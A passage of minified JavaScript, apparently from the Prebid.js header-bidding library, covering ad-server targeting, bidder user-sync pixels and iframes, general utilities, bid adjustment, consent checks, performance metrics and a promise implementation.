t=e.map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")}))).reduce(((e,t)=>Object.assign(t,e)),{})})));return t=t.reduce((function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e}),{}),t}(D);const j=s.$W.getConfig("targetingControls.auctionKeyMaxChars");return j&&((0,f.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${j} characters.  Running checks on auction keys...`),D=function(e,t){let n=(0,f.deepClone)(e),r=Object.keys(n).map((e=>({adUnitCode:e,adserverTargeting:n[e]}))).sort(C());return r.reduce((function(e,r,i,o){let s=(a=r.adserverTargeting,Object.keys(a).reduce((function(e,t){return e+`${t}%3d${encodeURIComponent(a[t])}%26`}),""));var a;i+1===o.length&&(s=s.slice(0,-3));let d=r.adUnitCode,c=s.length;return c<=t?(t-=c,(0,f.logInfo)(`AdUnit '${d}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[d]),e[d]=n[d]):(0,f.logWarn)(`The following keys for adUnitCode '${d}' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ${c}, the current allotted amount was ${t}.\n`,n[d]),i+1===o.length&&0===Object.keys(e).length&&(0,f.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}(D,j)),A.forEach((e=>{D[e]||(D[e]={})})),D},s.$W.getConfig("targetingControls",(function(e){null!=(0,p.A)(e,y)&&null!=(0,p.A)(e,v)&&(0,f.logError)(E)})),t.setTargetingForGPT=(0,c.A_)("sync",(function(n,r){let i=t.getAllTargeting(n),o=Object.fromEntries(h.map((e=>[e,null])));Object.entries(B(Object.keys(i),r)).forEach((e=>{let[t,n]=e;n.forEach((e=>{Object.keys(i[t]).forEach((e=>{let n=i[t][e];"string"==typeof n&&-1!==n.indexOf(",")&&(n=n.split(",")),i[t][e]=n})),(0,f.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},o,i[t]))}))})),Object.keys(i).forEach((t=>{Object.keys(i[t]).forEach((n=>{"hb_adid"===n&&e.setStatusForBids(i[t][n],a.tl.BID_TARGETING_SET)}))})),t.targetingDone(i),d.emit(a.qY.SET_TARGETING,i)}),"setTargetingForGPT"),t.targetingDone=(0,c.A_)("sync",(function(e){return e}),"targetingDone"),t.getWinningBids=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m.Vk,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:f.sortByHighestCpm;const a=[],d=t||I(n,r),c=i(e);return d.reduce(((e,t)=>{const n=t.adUnitCode,r=!0===o.u.get(n,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,i=s.$W.getConfig("targetingControls.alwaysIncludeDeals")&&t.dealId;return(0,g.mK)(c,n)&&!(0,g.mK)(a,n)&&(i||r)&&(e.push(t),a.push(n)),e}),[])},t.setTargetingForAst=function(e){let n=t.getAllTargeting(e);try{t.resetPresetTargetingAST(e)}catch(e){(0,f.logError)("unable to reset targeting for AST"+e)}Object.keys(n).forEach((e=>Object.keys(n[e]).forEach((t=>{if((0,f.logMessage)(`Attempting to set targeting for targetId: ${e} key: ${t} value: ${n[e][t]}`),(0,f.isStr)(n[e][t])||(0,f.isArray)(n[e][t])){let r={},i=/pt[0-9]/;t.search(i)<0?r[t.toUpperCase()]=n[e][t]:r[t]=n[e][t],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}}))))},t.isApntagDefined=function(){if(window.apntag&&(0,f.isFn)(window.apntag.setKeywords))return!0},t}(r.n)},38230:(e,t,n)=>{n.d(t,{qh:()=>g,zt:()=>p});var r=n(91069),i=n(43272),o=n(15901),s=n(12938),a=n(95139),d=n(76811),c=n(2604),l=n(45569),u=n(83441);const g={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500};i.$W.setDefaults({userSync:(0,r.deepClone)(g)});const f=(0,s.CK)("usersync");const p=function(e){let t={},n={image:[],iframe:[]},s=new Set,a={},g={image:!0,iframe:!1},f=e.config;function p(){if(f.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!g.iframe)return;m(n.iframe,(e=>{let[t,i]=e;(0,r.logMessage)(`Invoking iframe user sync for bidder: ${t}`),(0,r.insertUserSyncIframe)(i),function(e,t){e.image=e.image.filter((e=>e[0]!==t))}(n,t)}))}(),function(){if(!g.image)return;m(n.image,(e=>{let[t,n]=e;(0,r.logMessage)(`Invoking image pixel user sync for bidder: ${t}`),(0,r.triggerPixel)(n)}))}()}catch(e){return(0,r.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function m(e,t){(0,r.shuffle)(e).forEach(t)}function h(e,t){let n=f.filterSettings;if(function(e,t){if(e.all&&e[t])return(0,r.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;let n=e.all?e.all:e[t],i=e.all?"all":t;if(!n)return!1;let o=n.filter,s=n.bidders;if(o&&"include"!==o&&"exclude"!==o)return(0,r.logWarn)(`UserSync "filterSettings.${i}.filter" setting '${o}' is not a valid option; use either 'include' or 'exclude'.`),!1;if("*"!==s&&!(Array.isArray(s)&&s.length>0&&s.every((e=>(0,r.isStr)(e)&&"*"!==e))))return(0,r.logWarn)(`Detected an invalid setup in userSync "filterSettings.${i}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1;return!0}(n,e)){g[e]=!0;let r=n.all?n.all:n[e],i="*"===r.bidders?[t]:r.bidders;const s={include:(e,t)=>!(0,o.mK)(e,t),exclude:(e,t)=>(0,o.mK)(e,t)};return s[r.filter||"include"](i,t)}return!g[e]}return i.$W.getConfig("userSync",(e=>{if(e.userSync){let t=e.userSync.filterSettings;(0,r.isPlainObject)(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}f=Object.assign(f,e.userSync)})),e.regRule(d.Ml,"userSync config",(e=>{if(!f.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[c.Dk]===l.tW){const n=e[c.bt],r=e[c.iK];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}})),t.registerSync=(t,i,o)=>s.has(i)?(0,r.logMessage)(`already fired syncs for "${i}", ignoring registerSync call`):f.syncEnabled&&(0,r.isArray)(n[t])?i?0!==f.syncsPerBidder&&Number(a[i])>=f.syncsPerBidder?(0,r.logWarn)(`Number of user syncs exceeded for "${i}"`):void(e.isAllowed(d.Ml,(0,u.s)(l.tW,i,{[c.bt]:t,[c.e3]:o}))&&(n[t].push([i,o]),a=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(a,i))):(0,r.logWarn)("Bidder is required for registering sync"):(0,r.logWarn)(`User sync type "${t}" not supported`),t.bidderDone=s.add.bind(s),t.syncUsers=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=()=>{f.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!f.filterSettings||!h(e,t),t}(Object.defineProperties({config:i.$W.getConfig("userSync"),isAllowed:a.io,regRule:a.qB},{browserSupportsCookies:{get:function(){return!(0,r.isSafariBrowser)()&&f.cookiesAreEnabled()}}}))},91069:(e,t,n)=>{n.r(t),n.d(t,{_each:()=>fe,_map:()=>me,_setEventEmitter:()=>w,binarySearch:()=>yt,buildUrl:()=>dt,canAccessWindowTop:()=>H,checkCookieSupport:()=>ze,cleanObj:()=>nt,compareCodeAndSlot:()=>Qe,contains:()=>pe,convertObjectToArray:()=>ht,createIframe:()=>te,createInvisibleIframe:()=>ne,createTrackPixelHtml:()=>Ae,createTrackPixelIframeHtml:()=>Te,cyrb53Hash:()=>ut,debugTurnedOn:()=>ee,deepAccess:()=>c.A,deepClone:()=>_e,deepEqual:()=>ct,deepSetValue:()=>l.J,delayExecution:()=>He,encodeMacroURI:()=>Ie,extractDomainFromHost:()=>At,flatten:()=>Ce,formatQS:()=>st,generateUUID:()=>U,getBidIdParameter:()=>_,getBidRequest:()=>Be,getBidderCodes:()=>Oe,getDNT:()=>Xe,getDefinedParams:()=>Ke,getDomLoadingDuration:()=>Fe,getParameterByName:()=>re,getPerformanceNow:()=>Ge,getPrebidInternal:()=>O,getSafeframeGeometry:()=>Ne,getUniqueIdentifierStr:()=>D,getUnixTimestampFromNow:()=>mt,getUserConfiguredParams:()=>Ye,getValue:()=>Se,getWindowLocation:()=>z,getWindowSelf:()=>L,getWindowTop:()=>F,groupBy:()=>Ve,hasConsoleLogger:()=>Z,hasDeviceAccess:()=>Le,hasNonSerializableProperty:()=>vt,inIframe:()=>$e,insertElement:()=>he,insertHtmlIntoIframe:()=>ve,insertUserSyncIframe:()=>Ee,internal:()=>B,isA:()=>ie,isAdUnitCodeMatchingSlot:()=>Ze,isApnGetTagDefined:()=>ke,isArray:()=>ae,isArrayOfNums:()=>it,isBoolean:()=>le,isEmpty:()=>ue,isEmptyStr:()=>ge,isFn:()=>oe,isGptPubadsDefined:()=>Re,isInteger:()=>tt,isNumber:()=>de,isPlainObject:()=>ce,isSafariBrowser:()=>xe,isSafeFrameWindow:()=>je,isStr:()=>se,isValidMediaTypes:()=>Je,logError:()=>Y,logInfo:()=>K,logMessage:()=>V,logWarn:()=>J,memoize:()=>pt,mergeDeep:()=>lt,parseGPTSingleSizeArray:()=>W,parseGPTSingleSizeArrayToRtbSize:()=>M,parseQS:()=>ot,parseQueryStringParameters:()=>$,parseSizesInput:()=>x,parseUrl:()=>at,pick:()=>rt,prefixLog:()=>X,replaceAuctionPrice:()=>We,replaceClickThrough:()=>Pe,replaceMacros:()=>qe,safeJSONEncode:()=>ft,safeJSONParse:()=>gt,setOnAny:()=>Et,setScriptAttributes:()=>bt,shuffle:()=>Ue,sizeTupleToRtbSize:()=>P,sizeTupleToSizeString:()=>q,sizesToSizeTuples:()=>N,sortByHighestCpm:()=>De,timestamp:()=>Me,transformAdServerTargetingObj:()=>j,triggerNurlWithCpm:()=>It,triggerPixel:()=>ye,uniques:()=>we,unsupportedBidderMessage:()=>et,waitForElementToLoad:()=>be});var r=n(43272),i=n(45751),o=n(15901),s=n(78969),a=n(25555),d=n(7873),c=n(70433),l=n(63172),u="String",g="Function",f="Number",p="Object",m="Boolean",h=Object.prototype.toString;let b,y=Boolean(window.console),v=Boolean(y&&window.console.log),E=Boolean(y&&window.console.info),A=Boolean(y&&window.console.warn),I=Boolean(y&&window.console.error);const T=(0,d.m)();function w(e){b=e}function C(){null!=b&&b(...arguments)}const B={checkCookieSupport:ze,createTrackPixelIframeHtml:Te,getWindowSelf:L,getWindowTop:F,canAccessWindowTop:H,getWindowLocation:z,insertUserSyncIframe:Ee,insertElement:he,isFn:oe,triggerPixel:ye,logError:Y,logWarn:J,logMessage:V,logInfo:K,parseQS:ot,formatQS:st,deepEqual:ct};let S={};function O(){return S}var R,k=(R=0,function(){return++R});function D(){return k()+Math.random().toString(16).substr(2)}function U(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,U)}function _(e,t){return t?.[e]||""}function $(e){let t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+"="+encodeURIComponent(e[n])+"&");return t=t.replace(/&$/,""),t}function j(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map((t=>`${t}=${encodeURIComponent(e[t])}`)).join("&"):""}function N(e){return"string"==typeof e?e.split(/\s*,\s*/).map((e=>e.match(/^(\d+)x(\d+)$/i))).filter((e=>e)).map((e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]})):Array.isArray(e)?G(e)?[e]:e.filter(G):[]}function x(e){return N(e).map(q)}function q(e){return e[0]+"x"+e[1]}function W(e){if(G(e))return q(e)}function P(e){return{w:e[0],h:e[1]}}function M(e){if(G(e))return P(e)}function G(e){return ae(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function F(){return window.top}function L(){return window.self}function z(){return window.location}function H(){try{if(B.getWindowTop().location.href)return!0}catch(e){return!1}}function V(){ee()&&v&&console.log.apply(console,Q(arguments,"MESSAGE:"))}function K(){ee()&&E&&console.info.apply(console,Q(arguments,"INFO:"))}function J(){ee()&&A&&console.warn.apply(console,Q(arguments,"WARNING:")),C(s.qY.AUCTION_DEBUG,{type:"WARNING",arguments})}function Y(){ee()&&I&&console.error.apply(console,Q(arguments,"ERROR:")),C(s.qY.AUCTION_DEBUG,{type:"ERROR",arguments})}function X(e){function t(t){return function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(Y),logWarn:t(J),logMessage:t(V),logInfo:t(K)}}function Q(e,t){e=[].slice.call(e);let n=r.$W.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(n?`%c${n}`:"")),e;function i(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function Z(){return v}function ee(){return!!r.$W.getConfig("debug")}const te=(()=>{const e={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=t.createElement("iframe");return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})();function ne(){return te(document,{id:D(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function re(e){return ot(z().search)[e]||""}function ie(e,t){return h.call(e)==="[object "+t+"]"}function oe(e){return ie(e,g)}function se(e){return ie(e,u)}const ae=Array.isArray.bind(Array);function de(e){return ie(e,f)}function ce(e){return ie(e,p)}function le(e){return ie(e,m)}function ue(e){return!e||(ae(e)||se(e)?!(e.length>0):Object.keys(e).length<=0)}function ge(e){return se(e)&&(!e||0===e.length)}function fe(e,t){if(oe(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach((e=>{let[n,r]=e;return t.call(this,r,n)}))}function pe(e,t){return oe(e?.includes)&&e.includes(t)}function me(e,t){return oe(e?.map)?e.map(t):Object.entries(e||{}).map((n=>{let[r,i]=n;return t(i,r,e)}))}function he(e,t,n,r){let i;t=t||document,i=n?t.getElementsByTagName(n):t.getElementsByTagName("head");try{if(i=i.length?i:t.getElementsByTagName("body"),i.length){i=i[0];let t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch(e){}}function be(e,t){let n=null;return new a.k((r=>{const i=function(){e.removeEventListener("load",i),e.removeEventListener("error",i),null!=n&&window.clearTimeout(n),r()};e.addEventListener("load",i),e.addEventListener("error",i),null!=t&&(n=window.setTimeout(i,t))}))}function ye(e,t,n){const r=new Image;t&&B.isFn(t)&&be(r,n).then(t),r.src=e}function ve(e){if(!e)return;const t=ne();var n;B.insertElement(t,document,"body"),(n=t.contentWindow.document).open(),n.write(e),n.close()}function Ee(e,t,n){let r=B.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;let o=i.firstChild;t&&B.isFn(t)&&be(o,n).then(t),B.insertElement(o,document,"html",!0)}function Ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";let n='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return n+='<img src="'+t(e)+'"></div>',n}function Ie(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map((e=>e[1])).reduce(((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t)),encodeURI(e))}function Te(e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t=`sandbox="${t}"`),`<iframe ${t} id="${D()}"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="${e}">\n    </iframe>`):""}function we(e,t,n){return n.indexOf(e)===t}function Ce(e,t){return e.concat(t)}function Be(e,t){if(e)return t.flatMap((e=>e.bids)).find((t=>["bidId","adId","bid_id"].some((n=>t[n]===e))))}function Se(e,t){return e[t]}function Oe(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:T.adUnits).map((e=>e.bids.map((e=>e.bidder)).reduce(Ce,[]))).reduce(Ce,[]).filter((e=>void 0!==e)).filter(we)}function Re(){if(window.googletag&&oe(window.googletag.pubads)&&oe(window.googletag.pubads().getSlots))return!0}function ke(){if(window.apntag&&oe(window.apntag.getTag))return!0}const De=(e,t)=>t.cpm-e.cpm;function Ue(e){let t=e.length;for(;t>0;){let n=Math.floor(Math.random()*t);t--;let r=e[t];e[t]=e[n],e[n]=r}return e}function _e(e){return(0,i.Q)(e)||{}}function $e(){try{return B.getWindowSelf()!==B.getWindowTop()}catch(e){return!0}}function je(){if(!$e())return!1;const e=B.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}function Ne(){try{const e=L();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){return void Y("Error getting SafeFrame geometry",e)}}function xe(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function qe(e,t){if(e)return Object.entries(t).reduce(((e,t)=>{let[n,r]=t;return e.replace(new RegExp("\\$\\{"+n+"\\}","g"),r||"")}),e)}function We(e,t){return qe(e,{AUCTION_PRICE:t})}function Pe(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Me(){return(new Date).getTime()}function Ge(){return window.performance&&window.performance.now&&window.performance.now()||0}function Fe(e){let t=-1;const n=(e=e||L()).performance;if(e.performance?.timing&&e.performance.timing.navigationStart>0){const e=n.timing.domLoading-n.timing.navigationStart;e>0&&(t=e)}return t}function Le(){return!1!==r.$W.getConfig("deviceAccess")}function ze(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function He(e,t){if(t<1)throw new Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function Ve(e,t){return e.reduce((function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e}),{})}function Ke(e,t){return t.filter((t=>e[t])).reduce(((t,n)=>Object.assign(t,{[n]:e[n]})),{})}function Je(e){const t=["banner","native","video"],n=["instream","outstream","adpod"];return!!Object.keys(e).every((e=>(0,o.mK)(t,e)))&&(!e.video||!e.video.context||(0,o.mK)(n,e.video.context))}function Ye(e,t,n){return e.filter((e=>e.code===t)).flatMap((e=>e.bids)).filter((e=>e.bidder===n)).map((e=>e.params||{}))}function Xe(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}const Qe=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;function Ze(e){return t=>Qe(e,t)}function et(e,t){const n=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`\n    ${e.code} is a ${n} ad unit\n    containing bidders that don't support ${n}: ${t}.\n    This bidder won't fetch demand.\n  `}const tt=Number.isInteger.bind(Number);function nt(e){return Object.fromEntries(Object.entries(e).filter((e=>{let[t,n]=e;return void 0!==n})))}function rt(e,t){return"object"!=typeof e?{}:t.reduce(((n,r,i)=>{if("function"==typeof r)return n;let o=r,s=r.match(/^(.+?)\sas\s(.+?)$/i);s&&(r=s[1],o=s[2]);let a=e[r];return"function"==typeof t[i+1]&&(a=t[i+1](a,n)),void 0!==a&&(n[o]=a),n}),{})}function it(e,t){return ae(e)&&(!t||e.length===t)&&e.every((e=>tt(e)))}function ot(e){return e?e.replace(/^\?/,"").split("&").reduce(((e,t)=>{let[n,r]=t.split("=");return/\[\]$/.test(n)?(n=n.replace("[]",""),e[n]=e[n]||[],e[n].push(r)):e[n]=r||"",e}),{}):{}}function st(e){return Object.keys(e).map((t=>Array.isArray(e[t])?e[t].map((e=>`${t}[]=${e}`)).join("&"):`${t}=${e[t]}`)).join("&")}function at(e,t){let n=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);let r=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||"").replace(/:$/,""),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,"/"),search:r?n.search:B.parseQS(n.search||""),hash:(n.hash||"").replace(/^#/,""),host:n.host||window.location.host}}function dt(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?`:${e.port}`:""))+(e.pathname||"")+(e.search?`?${B.formatQS(e.search||"")}`:"")+(e.hash?`#${e.hash}`:"")}function ct(e,t){let{checkTypes:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t||n&&e.constructor!==t.constructor)return!1;{const r=Object.keys(e);if(r.length!==Object.keys(t).length)return!1;for(let i of r){if(!t.hasOwnProperty(i))return!1;if(!ct(e[i],t[i],{checkTypes:n}))return!1}return!0}}function lt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(!n.length)return e;const i=n.shift();if(ce(e)&&ce(i))for(const t in i)ce(i[t])?(e[t]||Object.assign(e,{[t]:{}}),lt(e[t],i[t])):ae(i[t])?e[t]?ae(e[t])&&i[t].forEach((n=>{let r=1;for(let i=0;i<e[t].length;i++)if(ct(e[t][i],n)){r=0;break}r&&e[t].push(n)})):Object.assign(e,{[t]:[...i[t]]}):Object.assign(e,{[t]:i[t]});return lt(e,...n)}function ut(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=function(e,t){if(oe(Math.imul))return Math.imul(e,t);var n=(4194303&e)*(t|=0);return 4290772992&e&&(n+=(4290772992&e)*t|0),0|n},r=3735928559^t,i=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=n(r^t,2654435761),i=n(i^t,1597334677);return r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function gt(e){try{return JSON.parse(e)}catch(e){}}function ft(e){try{return JSON.stringify(e)}catch(e){return""}}function pt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=new Map,r=function(){const r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function mt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d";if(["m","d"].indexOf(t)<0)return Date.now();const n=e/("m"===t?1440:1);return Date.now()+(e&&e>0?864e5*n:0)}function ht(e){return Object.keys(e).map((t=>({[t]:e[t]})))}function bt(e,t){Object.entries(t).forEach((t=>{let[n,r]=t;return e.setAttribute(n,r)}))}function yt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e,r=0,i=e.length&&e.length-1;const o=n(t);for(;i-r>1;){const t=r+Math.round((i-r)/2);o>n(e[t])?r=t:i=t}for(;e.length>r&&o>n(e[r]);)r++;return r}function vt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;for(const n in e){const r=e[n],i=typeof r;if(void 0===r||"function"===i||"symbol"===i||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||null!==r&&"object"===i&&r.hasOwnProperty("toJSON"))return!0;if(null!==r&&"object"===i&&r.constructor===Object){if(t.has(r))return!0;if(t.add(r),vt(r,t))return!0}}return!1}function Et(e,t){for(let n,r=0;r<e.length;r++)if(n=(0,c.A)(e[r],t),n)return n}function At(e){let t=null;try{let n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=n&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch(e){t=null}return t}function It(e,t){se(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),ye(e.nurl))}},57176:(e,t,n)=>{n.d(t,{y:()=>s});var r=n(67314),i=n(12693),o=n(91069);function s(e,t,n){let{index:s=r.n.index,bs:a=i.u}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};n=n||s.getBidRequest(t);const d=t?.adapterCode,c=t?.bidderCode||n?.bidder,l=a.get(t?.adapterCode,"adjustAlternateBids"),u=a.getOwn(c,"bidCpmAdjustment")||a.get(l?d:c,"bidCpmAdjustment");if(u&&"function"==typeof u)try{return u(e,Object.assign({},t),n)}catch(e){(0,o.logError)("Error during bid adjustment",e)}return e}},82621:(e,t,n)=>{function r(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}n.d(t,{C:()=>r})},16894:(e,t,n)=>{n.d(t,{Ak:()=>h,BO:()=>f,K7:()=>p,NL:()=>b});var r=n(43272);const i="performanceMetrics",o=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),s=new WeakMap;function a(){let{now:e=o,mkNode:t=l,mkTimer:n=c,mkRenamer:r=(e=>e),nodes:i=s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(){return function o(s){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>({forEach(t){t(e)}});a=r(a);const d=(c="timestamps",function(e){return s.dfWalk({visit(t,n){const r=n[c];if(r.hasOwnProperty(e))return r[e]}})});var c;function l(e,t){const n=a(e);s.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(e,r){n.forEach((n=>{null==e?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))}))}})}function u(t){return n(e,(e=>l(t,e)))}function g(){let e={};return s.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}const f={startTiming:u,measureTime:function(e,t){return u(e).stopAfter(t)()},measureHookTime:function(e,t,n){const r=u(e);return n(function(e){const t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))},checkpoint:function(t){s.timestamps[t]=e()},timeSince:function(t,n){const r=d(t),i=null!=r?e()-r:null;return null!=n&&l(n,i),i},timeBetween:function(e,t,n){const r=d(e),i=d(t),o=null!=r&&null!=i?i-r:null;return null!=n&&l(n,o),o},setMetric:l,getMetrics:g,fork:function(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o(t([[s,{propagate:e,stopPropagation:n,includeGroups:r}]]),a)},join:function(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=i.get(e);null!=o&&o.addParent(s,{propagate:t,stopPropagation:n,includeGroups:r})},newMetrics:function(){return o(s.newSibling(),a)},renameWith:function(e){return o(s,e)},toJSON:()=>g()};return i.set(f,s),f}(t([]))}}function d(e,t,n){return function(){t&&t();try{return e.apply(this,arguments)}finally{n&&n()}}}function c(e,t){const n=e();let r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>d(e,i),i.stopAfter=e=>d(e,null,i),i}function l(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling:()=>l(e.slice()),dfWalk(){let t,{visit:n,follow:r=(()=>!0),visited:i=new Set,inEdge:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),t=n(o,this),null!=t)return t;for(const[s,a]of e)if(r(o,a)&&(t=s.dfWalk({visit:n,follow:r,visited:i,inEdge:a}),null!=t))return t}}}}const u=(()=>{const e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;const i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map((e=>[e,{get:t}]))));return a({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})();let g=!0;function f(e){return g&&e||u}r.$W.getConfig(i,(e=>{g=!!e[i]}));const p=(()=>{const e=a();return function(){return g?e():u}})();function m(e,t){return function(n,r){return function(i){for(var o=arguments.length,s=new Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];const d=this;return f(t.apply(d,s)).measureHookTime(e+n,i,(function(e){return r.call(d,e,...s)}))}}}const h=m("requestBids.",(e=>e.metrics)),b=m("addBidResponse.",((e,t)=>t.metrics))},25555:(e,t,n)=>{n.d(t,{k:()=>o,v:()=>s});const r=0,i=1;class o{#d;#c;static timeout(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new o((t=>{0===e?t():setTimeout(t,e)}))}constructor(e){if("function"!=typeof e)throw new Error("resolver not a function");const t=[],n=[];let[o,s]=[r,i].map((e=>function(i){if(e===r&&"function"==typeof i?.then)i.then(o,s);else if(!t.length)for(t.push(e,i);n.length;)n.shift()()}));try{e(o,s)}catch(e){s(e)}this.#d=t,this.#c=n}then(e,t){const n=this.#d;return new 